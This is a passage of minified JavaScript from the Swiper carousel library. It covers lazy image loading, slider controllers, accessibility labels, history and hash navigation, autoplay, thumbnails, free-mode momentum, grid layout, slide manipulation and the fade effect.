0!==u&&null!==u&&u&&(!u||u.params)&&!u.destroyed){if(i?(s.css("background-image",`url("${i}")`),s.removeAttr("data-background")):(n&&(s.attr("srcset",n),s.removeAttr("data-srcset")),l&&(s.attr("sizes",l),s.removeAttr("data-sizes")),o.length&&o.children("source").each(e=>{const t=O(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),r&&(s.attr("src",r),s.removeAttr("data-src"))),s.addClass(p.loadedClass).removeClass(p.loadingClass),c.find(`.${p.preloaderClass}`).remove(),u.params.loop&&d){var e=c.attr("data-swiper-slide-index");if(c.hasClass(u.params.slideDuplicateClass)){const t=u.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${u.params.slideDuplicateClass})`);m(t.index(),!1)}else{const a=u.$wrapperEl.children(`.${u.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);m(a.index(),!1)}}h("lazyImageReady",c[0],s[0]),u.params.autoHeight&&u.updateAutoHeight()}}),h("lazyImageLoad",c[0],s[0])})}}function p(){const{$wrapperEl:t,params:a,slides:s,activeIndex:i}=u,r=u.virtual&&a.virtual.enabled;var n=a.lazy;let l=a.slidesPerView;function o(e){if(r){if(t.children(`.${a.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(s[e])return 1}function e(e){return r?O(e).attr("data-swiper-slide-index"):O(e).index()}if("auto"===l&&(l=0),c=c||!0,u.params.watchSlidesProgress)t.children(`.${a.slideVisibleClass}`).each(e=>{m(r?O(e).attr("data-swiper-slide-index"):O(e).index())});else if(1<l)for(let e=i;e<i+l;e+=1)o(e)&&m(e);else m(i);if(n.loadPrevNext)if(1<l||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){var d=n.loadPrevNextAmount,n=Math.ceil(l),p=Math.min(i+n+Math.max(d,n),s.length),d=Math.max(i-Math.max(n,d),0);for(let e=i+n;e<p;e+=1)o(e)&&m(e);for(let e=d;e<i;e+=1)o(e)&&m(e)}else{d=t.children(`.${a.slideNextClass}`);0<d.length&&m(e(d));d=t.children(`.${a.slidePrevClass}`);0<d.length&&m(e(d))}}function f(){var e=L();if(u&&!u.destroyed){const l=u.params.lazy.scrollingElement?O(u.params.lazy.scrollingElement):O(e);var a=l[0]===e,s=a?e.innerWidth:l[0].offsetWidth,i=a?e.innerHeight:l[0].offsetHeight;const o=u.$el.offset();var{rtlTranslate:e}=u;let t=!1;e&&(o.left-=u.$el[0].scrollLeft);var r=[[o.left,o.top],[o.left+u.width,o.top],[o.left,o.top+u.height],[o.left+u.width,o.top+u.height]];for(let e=0;e<r.length;e+=1){var n=r[e];0<=n[0]&&n[0]<=s&&0<=n[1]&&n[1]<=i&&(0===n[0]&&0===n[1]||(t=!0))}e=!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1};t?(p(),l.off("scroll",f,e)):d||(d=!0,l.on("scroll",f,e))}}a("beforeInit",()=>{u.params.lazy.enabled&&u.params.preloadImages&&(u.params.preloadImages=!1)}),a("init",()=>{u.params.lazy.enabled&&(u.params.lazy.checkInView?f:p)()}),a("scroll",()=>{u.params.freeMode&&u.params.freeMode.enabled&&!u.params.freeMode.sticky&&p()}),a("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{u.params.lazy.enabled&&(u.params.lazy.checkInView?f:p)()}),a("transitionStart",()=>{u.params.lazy.enabled&&(!u.params.lazy.loadOnTransitionStart&&(u.params.lazy.loadOnTransitionStart||c)||(u.params.lazy.checkInView?f:p)())}),a("transitionEnd",()=>{u.params.lazy.enabled&&!u.params.lazy.loadOnTransitionStart&&(u.params.lazy.checkInView?f:p)()}),a("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:a,touchReleaseOnEdges:s,resistanceRatio:i}=u.params;e.enabled&&(t||a&&(s||0===i))&&p()}),a("destroy",()=>{u.$el&&u.$el.find(`.${u.params.lazy.loadingClass}`).removeClass(u.params.lazy.loadingClass)}),Object.assign(u.lazy,{load:p,loadInSlide:m})},function(e){let{swiper:l,extendParams:t,on:a}=e;function o(e,t){const a=function(){let a,s,i;return(e,t)=>{for(s=-1,a=e.length;1<a-s;)i=a+s>>1,e[i]<=t?s=i:a=i;return a}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let s,i;return this.interpolate=function(e){return e?(i=a(this.x,e),s=i-1,(e-this.x[s])*(this.y[i]-this.y[s])/(this.x[i]-this.x[s])+this.y[s]):0},this}function s(){l.controller.control&&l.controller.spline&&(l.controller.spline=void 0,delete l.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),l.controller={control:void 0},a("beforeInit",()=>{l.controller.control=l.params.controller.control}),a("update",()=>{s()}),a("resize",()=>{s()}),a("observerUpdate",()=>{s()}),a("setTranslate",(e,t,a)=>{l.controller.control&&l.controller.setTranslate(t,a)}),a("setTransition",(e,t,a)=>{l.controller.control&&l.controller.setTransition(t,a)}),Object.assign(l.controller,{setTranslate:function(e,t){var a=l.controller.control;let s,i;var r=l.constructor;function n(e){var t,a=l.rtlTranslate?-l.translate:l.translate;"slide"===l.params.controller.by&&(t=e,l.controller.spline||(l.controller.spline=l.params.loop?new o(l.slidesGrid,t.slidesGrid):new o(l.snapGrid,t.snapGrid)),i=-l.controller.spline.interpolate(-a)),i&&"container"!==l.params.controller.by||(s=(e.maxTranslate()-e.minTranslate())/(l.maxTranslate()-l.minTranslate()),i=(a-l.minTranslate())*s+e.minTranslate()),l.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,l),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(a))for(let e=0;e<a.length;e+=1)a[e]!==t&&a[e]instanceof r&&n(a[e]);else a instanceof r&&t!==a&&n(a)},setTransition:function(t,e){var a=l.constructor;const s=l.controller.control;let i;function r(e){e.setTransition(t,l),0!==t&&(e.transitionStart(),e.params.autoHeight&&T(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{s&&(e.params.loop&&"slide"===l.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==e&&s[i]instanceof a&&r(s[i]);else s instanceof a&&e!==s&&r(s)}})},function(e){let{swiper:o,extendParams:t,on:a}=e;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let d=null;function s(e){const t=d;0!==t.length&&(t.html(""),t.html(e))}function i(e){e.attr("tabIndex","0")}function r(e){e.attr("tabIndex","-1")}function n(e,t){e.attr("role",t)}function p(e,t){e.attr("aria-roledescription",t)}function c(e,t){e.attr("aria-label",t)}function l(e){e.attr("aria-disabled",!0)}function u(e){e.attr("aria-disabled",!1)}function h(e){if(13===e.keyCode||32===e.keyCode){var t=o.params.a11y;const a=O(e.target);o.navigation&&o.navigation.$nextEl&&a.is(o.navigation.$nextEl)&&(o.isEnd&&!o.params.loop||o.slideNext(),o.isEnd?s(t.lastSlideMessage):s(t.nextSlideMessage)),o.navigation&&o.navigation.$prevEl&&a.is(o.navigation.$prevEl)&&(o.isBeginning&&!o.params.loop||o.slidePrev(),o.isBeginning?s(t.firstSlideMessage):s(t.prevSlideMessage)),o.pagination&&a.is(D(o.params.pagination.bulletClass))&&a[0].click()}}function m(){return o.pagination&&o.pagination.bullets&&o.pagination.bullets.length}function f(){return m()&&o.params.pagination.clickable}const v=(e,t,a)=>{i(e),"BUTTON"!==e[0].tagName&&(n(e,"button"),e.on("keydown",h)),c(e,a),t=t,e.attr("aria-controls",t)},g=e=>{var t,a=e.target.closest(`.${o.params.slideClass}`);a&&o.slides.includes(a)&&(t=o.slides.indexOf(a)===o.activeIndex,e=o.params.watchSlidesProgress&&o.visibleSlides&&o.visibleSlides.includes(a),t||e||(o.isHorizontal()?o.el.scrollLeft=0:o.el.scrollTop=0,o.slideTo(o.slides.indexOf(a),0)))},w=()=>{const s=o.params.a11y;s.itemRoleDescriptionMessage&&p(O(o.slides),s.itemRoleDescriptionMessage),s.slideRole&&n(O(o.slides),s.slideRole);const i=(o.params.loop?o.slides.filter(e=>!e.classList.contains(o.params.slideDuplicateClass)):o.slides).length;s.slideLabelMessage&&o.slides.each((e,t)=>{const a=O(e);t=o.params.loop?parseInt(a.attr("data-swiper-slide-index"),10):t,t=s.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,i);c(a,t)})},b=()=>{var e=o.params.a11y;o.$el.append(d);var t=o.$el;e.containerRoleDescriptionMessage&&p(t,e.containerRoleDescriptionMessage),e.containerMessage&&c(t,e.containerMessage);const a=o.$wrapperEl;var s,i=e.id||a.attr("id")||`swiper-wrapper-${s=16,"x".repeat(s=void 0===s?16:s).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`,r=o.params.autoplay&&o.params.autoplay.enabled?"off":"polite";t=a,s=i,t.attr("id",s),s=a,r=r,s.attr("aria-live",r),w();let n,l;o.navigation&&o.navigation.$nextEl&&(n=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(l=o.navigation.$prevEl),n&&n.length&&v(n,i,e.nextSlideMessage),l&&l.length&&v(l,i,e.prevSlideMessage),f()&&o.pagination.$el.on("keydown",D(o.params.pagination.bulletClass),h),o.$el.on("focus",g,!0)};a("beforeInit",()=>{d=O(`<span class="${o.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),a("afterInit",()=>{o.params.a11y.enabled&&b()}),a("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{o.params.a11y.enabled&&w()}),a("fromEdge toEdge afterInit lock unlock",()=>{var e,t;o.params.a11y.enabled&&(o.params.loop||o.params.rewind||!o.navigation||({$nextEl:e,$prevEl:t}=o.navigation,t&&0<t.length&&(o.isBeginning?(l(t),r(t)):(u(t),i(t))),e&&0<e.length&&(o.isEnd?(l(e),r(e)):(u(e),i(e)))))}),a("paginationUpdate",()=>{o.params.a11y.enabled&&function(){const a=o.params.a11y;m()&&o.pagination.bullets.each(e=>{const t=O(e);o.params.pagination.clickable&&(i(t),o.params.pagination.renderBullet||(n(t,"button"),c(t,a.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is(`.${o.params.pagination.bulletActiveClass}`)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}()}),a("destroy",()=>{o.params.a11y.enabled&&function(){d&&0<d.length&&d.remove();let e,t;o.navigation&&o.navigation.$nextEl&&(e=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(t=o.navigation.$prevEl),e&&e.off("keydown",h),t&&t.off("keydown",h),f()&&o.pagination.$el.off("keydown",D(o.params.pagination.bulletClass),h),o.$el.off("focus",g,!0)}()})},function(e){let{swiper:l,extendParams:t,on:a}=e;t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let n=!1,s={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),i=e=>{var t=L();let a;a=e?new URL(e):t.location;e=a.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},r=(a,s)=>{const i=L();if(n&&l.params.history.enabled){let e;e=l.params.url?new URL(l.params.url):i.location;const r=l.slides.eq(s);let t=o(r.attr("data-history"));if(0<l.params.history.root.length){let e=l.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=`${e}/${a}/${t}`}else e.pathname.includes(a)||(t=`${a}/${t}`);l.params.history.keepQuery&&(t+=e.search);a=i.history.state;a&&a.value===t||(l.params.history.replaceState?i.history.replaceState({value:t},null,t):i.history.pushState({value:t},null,t))}},d=(a,s,i)=>{if(s)for(let e=0,t=l.slides.length;e<t;e+=1){const n=l.slides.eq(e);var r;o(n.attr("data-history"))!==s||n.hasClass(l.params.slideDuplicateClass)||(r=n.index(),l.slideTo(r,a,i))}else l.slideTo(0,a,i)},p=()=>{s=i(l.params.url),d(l.params.speed,s.value,!1)};a("init",()=>{l.params.history.enabled&&(()=>{const e=L();if(l.params.history){if(!e.history||!e.history.pushState)return l.params.history.enabled=!1,l.params.hashNavigation.enabled=!0;n=!0,s=i(l.params.url),(s.key||s.value)&&(d(0,s.value,l.params.runCallbacksOnInit),l.params.history.replaceState||e.addEventListener("popstate",p))}})()}),a("destroy",()=>{l.params.history.enabled&&(()=>{const e=L();l.params.history.replaceState||e.removeEventListener("popstate",p)})()}),a("transitionEnd _freeModeNoMomentumRelease",()=>{n&&r(l.params.history.key,l.activeIndex)}),a("slideChange",()=>{n&&l.params.cssMode&&r(l.params.history.key,l.activeIndex)})},function(e){let{swiper:r,extendParams:t,emit:a,on:s}=e,n=!1;const l=$(),o=L();t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const d=()=>{a("hashChange");var e=l.location.hash.replace("#","");e===r.slides.eq(r.activeIndex).attr("data-hash")||void 0!==(e=r.$wrapperEl.children(`.${r.params.slideClass}[data-hash="${e}"]`).index())&&r.slideTo(e)},i=()=>{if(n&&r.params.hashNavigation.enabled)if(r.params.hashNavigation.replaceState&&o.history&&o.history.replaceState)o.history.replaceState(null,null,`#${r.slides.eq(r.activeIndex).attr("data-hash")}`||""),a("hashSet");else{const t=r.slides.eq(r.activeIndex);var e=t.attr("data-hash")||t.attr("data-history");l.location.hash=e||"",a("hashSet")}};s("init",()=>{r.params.hashNavigation.enabled&&(()=>{if(!(!r.params.hashNavigation.enabled||r.params.history&&r.params.history.enabled)){n=!0;var a=l.location.hash.replace("#","");if(a){var s;for(let e=0,t=r.slides.length;e<t;e+=1){const i=r.slides.eq(e);(i.attr("data-hash")||i.attr("data-history"))!==a||i.hasClass(r.params.slideDuplicateClass)||(s=i.index(),r.slideTo(s,0,r.params.runCallbacksOnInit,!0))}}r.params.hashNavigation.watchState&&O(o).on("hashchange",d)}})()}),s("destroy",()=>{r.params.hashNavigation.enabled&&r.params.hashNavigation.watchState&&O(o).off("hashchange",d)}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&i()}),s("slideChange",()=>{n&&r.params.cssMode&&i()})},function(e){let{swiper:s,extendParams:t,on:a,emit:i}=e,r;function n(){if(!s.size)return s.autoplay.running=!1,void(s.autoplay.paused=!1);const e=s.slides.eq(s.activeIndex);let t=s.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(t=e.attr("data-swiper-autoplay")||s.params.autoplay.delay),clearTimeout(r),r=T(()=>{let e;s.params.autoplay.reverseDirection?s.params.loop?(s.loopFix(),e=s.slidePrev(s.params.speed,!0,!0),i("autoplay")):s.isBeginning?s.params.autoplay.stopOnLastSlide?o():(e=s.slideTo(s.slides.length-1,s.params.speed,!0,!0),i("autoplay")):(e=s.slidePrev(s.params.speed,!0,!0),i("autoplay")):s.params.loop?(s.loopFix(),e=s.slideNext(s.params.speed,!0,!0),i("autoplay")):s.isEnd?s.params.autoplay.stopOnLastSlide?o():(e=s.slideTo(0,s.params.speed,!0,!0),i("autoplay")):(e=s.slideNext(s.params.speed,!0,!0),i("autoplay")),(s.params.cssMode&&s.autoplay.running||!1===e)&&n()},t)}function l(){return void 0===r&&(!s.autoplay.running&&(s.autoplay.running=!0,i("autoplayStart"),n(),!0))}function o(){return!!s.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),s.autoplay.running=!1,i("autoplayStop"),!0))}function d(e){s.autoplay.running&&(s.autoplay.paused||(r&&clearTimeout(r),s.autoplay.paused=!0,0!==e&&s.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(e=>{s.$wrapperEl[0].addEventListener(e,c)}):(s.autoplay.paused=!1,n())))}function p(){var e=$();"hidden"===e.visibilityState&&s.autoplay.running&&d(),"visible"===e.visibilityState&&s.autoplay.paused&&(n(),s.autoplay.paused=!1)}function c(e){s&&!s.destroyed&&s.$wrapperEl&&e.target===s.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(e=>{s.$wrapperEl[0].removeEventListener(e,c)}),s.autoplay.paused=!1,(s.autoplay.running?n:o)())}function u(){s.params.autoplay.disableOnInteraction?o():(i("autoplayPause"),d()),["transitionend","webkitTransitionEnd"].forEach(e=>{s.$wrapperEl[0].removeEventListener(e,c)})}function h(){s.params.autoplay.disableOnInteraction||(s.autoplay.paused=!1,i("autoplayResume"),n())}s.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),a("init",()=>{if(s.params.autoplay.enabled){l();const e=$();e.addEventListener("visibilitychange",p),s.params.autoplay.pauseOnMouseEnter&&(s.$el.on("mouseenter",u),s.$el.on("mouseleave",h))}}),a("beforeTransitionStart",(e,t,a)=>{s.autoplay.running&&(a||!s.params.autoplay.disableOnInteraction?s.autoplay.pause(t):o())}),a("sliderFirstMove",()=>{s.autoplay.running&&(s.params.autoplay.disableOnInteraction?o:d)()}),a("touchEnd",()=>{s.params.cssMode&&s.autoplay.paused&&!s.params.autoplay.disableOnInteraction&&n()}),a("destroy",()=>{s.$el.off("mouseenter",u),s.$el.off("mouseleave",h),s.autoplay.running&&o();const e=$();e.removeEventListener("visibilitychange",p)}),Object.assign(s.autoplay,{pause:d,run:n,start:l,stop:o})},function(e){let{swiper:p,extendParams:t,on:a}=e;t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let s=!1,i=!1;function r(){var a=p.thumbs.swiper;if(a&&!a.destroyed){var s=a.clickedIndex,e=a.clickedSlide;if(!(e&&O(e).hasClass(p.params.thumbs.slideThumbActiveClass)||null==s)){let t;if(t=a.params.loop?parseInt(O(a.clickedSlide).attr("data-swiper-slide-index"),10):s,p.params.loop){let e=p.activeIndex;p.slides.eq(e).hasClass(p.params.slideDuplicateClass)&&(p.loopFix(),p._clientLeft=p.$wrapperEl[0].clientLeft,e=p.activeIndex);a=p.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),s=p.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===a||void 0!==s&&s-e<e-a?s:a}p.slideTo(t)}}}function n(){var{thumbs:e}=p.params;if(s)return!1;s=!0;const t=p.constructor;return e.swiper instanceof t?(p.thumbs.swiper=e.swiper,Object.assign(p.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(p.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),p.thumbs.swiper=new t(e),i=!0),p.thumbs.swiper.$el.addClass(p.params.thumbs.thumbsContainerClass),p.thumbs.swiper.on("tap",r),!0}function l(s){const i=p.thumbs.swiper;if(i&&!i.destroyed){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;let t=1;var a=p.params.thumbs.slideThumbActiveClass;if(1<p.params.slidesPerView&&!p.params.centeredSlides&&(t=p.params.slidesPerView),p.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),i.slides.removeClass(a),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let e=0;e<t;e+=1)i.$wrapperEl.children(`[data-swiper-slide-index="${p.realIndex+e}"]`).addClass(a);else for(let e=0;e<t;e+=1)i.slides.eq(p.realIndex+e).addClass(a);var n,l,o=p.params.thumbs.autoScrollOffset,d=o&&!i.params.loop;if(p.realIndex!==i.realIndex||d){let e=i.activeIndex,t,a;a=i.params.loop?(i.slides.eq(e).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,e=i.activeIndex),n=i.slides.eq(e).prevAll(`[data-swiper-slide-index="${p.realIndex}"]`).eq(0).index(),l=i.slides.eq(e).nextAll(`[data-swiper-slide-index="${p.realIndex}"]`).eq(0).index(),t=void 0===n?l:void 0===l?n:l-e==e-n?1<i.params.slidesPerGroup?l:e:l-e<e-n?l:n,p.activeIndex>p.previousIndex?"next":"prev"):(t=p.realIndex,t>p.previousIndex?"next":"prev"),d&&(t+="next"===a?o:-1*o),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(t)<0&&(i.params.centeredSlides?t=t>e?t-Math.floor(r/2)+1:t+Math.floor(r/2)-1:t>e&&i.params.slidesPerGroup,i.slideTo(t,s?0:void 0))}}}p.thumbs={swiper:null},a("beforeInit",()=>{var{thumbs:e}=p.params;e&&e.swiper&&(n(),l(!0))}),a("slideChange update resize observerUpdate",()=>{l()}),a("setTransition",(e,t)=>{const a=p.thumbs.swiper;a&&!a.destroyed&&a.setTransition(t)}),a("beforeDestroy",()=>{const e=p.thumbs.swiper;e&&!e.destroyed&&i&&e.destroy()}),Object.assign(p.thumbs,{init:n,update:l})},function(e){let{swiper:h,extendParams:t,emit:m,once:f}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(h,{freeMode:{onTouchStart:function(){var e=h.getTranslate();h.setTranslate(e),h.setTransition(0),h.touchEventsData.velocities.length=0,h.freeMode.onTouchEnd({currentPos:h.rtl?h.translate:-h.translate})},onTouchMove:function(){const{touchEventsData:e,touches:t}=h;0===e.velocities.length&&e.velocities.push({position:t[h.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[h.isHorizontal()?"currentX":"currentY"],time:g()})},onTouchEnd:function(e){var{currentPos:r}=e;const{params:n,$wrapperEl:l,rtlTranslate:o,snapGrid:d,touchEventsData:p}=h;if(e=g()-p.touchStartTime,r<-h.minTranslate())h.slideTo(h.activeIndex);else if(r>-h.maxTranslate())h.slides.length<d.length?h.slideTo(d.length-1):h.slideTo(h.slides.length-1);else{if(n.freeMode.momentum){1<p.velocities.length?(u=p.velocities.pop(),c=p.velocities.pop(),r=u.position-c.position,c=u.time-c.time,h.velocity=r/c,h.velocity/=2,Math.abs(h.velocity)<n.freeMode.minimumVelocity&&(h.velocity=0),(150<c||300<g()-u.time)&&(h.velocity=0)):h.velocity=0,h.velocity*=n.freeMode.momentumVelocityRatio,p.velocities.length=0;let e=1e3*n.freeMode.momentumRatio;var c=h.velocity*e;let a=h.translate+c;o&&(a=-a);let t=!1,s;var u=20*Math.abs(h.velocity)*n.freeMode.momentumBounceRatio;let i;if(a<h.maxTranslate())n.freeMode.momentumBounce?(a+h.maxTranslate()<-u&&(a=h.maxTranslate()-u),s=h.maxTranslate(),t=!0,p.allowMomentumBounce=!0):a=h.maxTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(a>h.minTranslate())n.freeMode.momentumBounce?(a-h.minTranslate()>u&&(a=h.minTranslate()+u),s=h.minTranslate(),t=!0,p.allowMomentumBounce=!0):a=h.minTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(n.freeMode.sticky){let t;for(let e=0;e<d.length;e+=1)if(d[e]>-a){t=e;break}a=Math.abs(d[t]-a)<Math.abs(d[t-1]-a)||"next"===h.swipeDirection?d[t]:d[t-1],a=-a}if(i&&f("transitionEnd",()=>{h.loopFix()}),0!==h.velocity)e=o?Math.abs((-a-h.translate)/h.velocity):Math.abs((a-h.translate)/h.velocity),n.freeMode.sticky&&(c=Math.abs((o?-a:a)-h.translate),u=h.slidesSizesGrid[h.activeIndex],e=c<u?n.speed:c<2*u?1.5*n.speed:2.5*n.speed);else if(n.freeMode.sticky)return void h.slideToClosest();n.freeMode.momentumBounce&&t?(h.updateProgress(s),h.setTransition(e),h.setTranslate(a),h.transitionStart(!0,h.swipeDirection),h.animating=!0,l.transitionEnd(()=>{h&&!h.destroyed&&p.allowMomentumBounce&&(m("momentumBounce"),h.setTransition(n.speed),setTimeout(()=>{h.setTranslate(s),l.transitionEnd(()=>{h&&!h.destroyed&&h.transitionEnd()})},0))})):h.velocity?(m("_freeModeNoMomentumRelease"),h.updateProgress(a),h.setTransition(e),h.setTranslate(a),h.transitionStart(!0,h.swipeDirection),h.animating||(h.animating=!0,l.transitionEnd(()=>{h&&!h.destroyed&&h.transitionEnd()}))):h.updateProgress(a),h.updateActiveIndex(),h.updateSlidesClasses()}else{if(n.freeMode.sticky)return void h.slideToClosest();n.freeMode&&m("_freeModeNoMomentumRelease")}(!n.freeMode.momentum||e>=n.longSwipesMs)&&(h.updateProgress(),h.updateActiveIndex(),h.updateSlidesClasses())}}}})},function(e){let{swiper:u,extendParams:t}=e;t({grid:{rows:1,fill:"column"}});let h,m,f;u.grid={initSlides:e=>{var{slidesPerView:t}=u.params,{rows:a,fill:s}=u.params.grid;m=h/a,f=Math.floor(e/a),h=Math.floor(e/a)===e/a?e:Math.ceil(e/a)*a,"auto"!==t&&"row"===s&&(h=Math.max(h,t*a))},updateSlide:(e,t,a,s)=>{var i,r,{slidesPerGroup:n,spaceBetween:l}=u.params,{rows:o,fill:d}=u.params.grid;let p,c;"row"===d&&1<n?(r=e-o*n*(i=Math.floor(e/(n*o))),a=0===i?n:Math.min(Math.ceil((a-i*o*n)/o),n),c=Math.floor(r/a),p=r-c*a+i*n,n=p+c*h/o,t.css({"-webkit-order":n,order:n})):"column"===d?(p=Math.floor(e/o),c=e-p*o,(p>f||p===f&&c===o-1)&&(c+=1,c>=o&&(c=0,p+=1))):(c=Math.floor(e/m),p=e-c*m),t.css(s("margin-top"),0!==c?l&&`${l}px`:"")},updateWrapperSize:(e,a,t)=>{var{spaceBetween:s,centeredSlides:i,roundLengths:r}=u.params,{rows:n}=u.params.grid;if(u.virtualSize=(e+s)*h,u.virtualSize=Math.ceil(u.virtualSize/n)-s,u.$wrapperEl.css({[t("width")]:`${u.virtualSize+s}px`}),i){a.splice(0,a.length);const l=[];for(let t=0;t<a.length;t+=1){let e=a[t];r&&(e=Math.floor(e)),a[t]<u.virtualSize+a[0]&&l.push(e)}a.push(...l)}}}},function(e){var{swiper:e}=e;Object.assign(e,{appendSlide:function(t){const{$wrapperEl:a,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&a.append(t[e]);else a.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){var e=this;const{params:a,$wrapperEl:s,activeIndex:i}=e;a.loop&&e.loopDestroy();let r=i+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&s.prepend(t[e]);r=i+t.length}else s.prepend(t);a.loop&&e.loopCreate(),a.observer||e.update(),e.slideTo(r,0,!1)}.bind(e),addSlide:function(t,a){var s=this;const{$wrapperEl:i,params:r,activeIndex:e}=s;let n=e;r.loop&&(n-=s.loopedSlides,s.loopDestroy(),s.slides=i.children(`.${r.slideClass}`));var l=s.slides.length;if(t<=0)s.prependSlide(a);else if(l<=t)s.appendSlide(a);else{let e=n>t?n+1:n;const o=[];for(let e=l-1;e>=t;--e){const d=s.slides.eq(e);d.remove(),o.unshift(d)}if("object"==typeof a&&"length"in a){for(let e=0;e<a.length;e+=1)a[e]&&i.append(a[e]);e=n>t?n+a.length:n}else i.append(a);for(let e=0;e<o.length;e+=1)i.append(o[e]);r.loop&&s.loopCreate(),r.observer||s.update(),r.loop?s.slideTo(e+s.loopedSlides,0,!1):s.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var a=this;const{params:e,$wrapperEl:s,activeIndex:i}=a;let r=i;e.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=s.children(`.${e.slideClass}`));let n=r,l;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)l=t[e],a.slides[l]&&a.slides.eq(l).remove(),l<n&&--n;n=Math.max(n,0)}else l=t,a.slides[l]&&a.slides.eq(l).remove(),l<n&&--n,n=Math.max(n,0);e.loop&&a.loopCreate(),e.observer||a.update(),e.loop?a.slideTo(n+a.loopedSlides,0,!1):a.slideTo(n,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:l,extendParams:t,on:a}=e;t({fadeEffect:{crossFade:!1,transformEl:null}}),G({effect:"fade",swiper:l,on:a,setTranslate:()=>{var{slides:e}=l,s=l.params.fadeEffect;for(let a=0;a<e.length;a+=1){var i=l.slides.eq(a);let e=-i[0].swiperSlideOffset;l.params.virtualTranslate||(e-=l.translate);let t=0;l.isHorizontal()||(t=e,e=0);var r=l.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);const n=N(s,i);n.css({opacity:r}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var{transformEl:t}=l.params.fadeEffect;const a=t?l.slides.find(t):l.slides;a.transition(e),B({swiper:l,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!l.params.cssMode})})},function(e){let{swiper:b,extendParams:t,on:a}=e;t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const x=(e,t,a)=>{let 